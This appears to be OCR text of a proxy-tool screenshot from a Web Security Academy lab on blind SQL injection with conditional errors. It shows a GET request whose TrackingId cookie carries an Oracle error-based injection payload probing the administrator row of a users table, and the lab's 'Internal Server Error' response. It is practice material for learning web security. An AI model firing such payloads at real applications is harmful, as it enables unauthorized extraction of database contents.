 Request
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Host: ac471f4d1e95261cc021029e008a00f9.web-security-academy.net
3 Cookie: TrackingId=' union SELECT CASE WHEN ((select substr(username,1,1) from users where
username = 'administrator') = 'b') THEN NULL ELSE to_char(1/0) END FROM dual --; session=
zTj5il2GywKJFm1fjBhnReocSj2U64V2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acbf1f8e1ea129a0c11920cb00580036.web-security-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
LAB Not solved
Back to lab home Back to lab description
Internal Server Error
Internal Server Error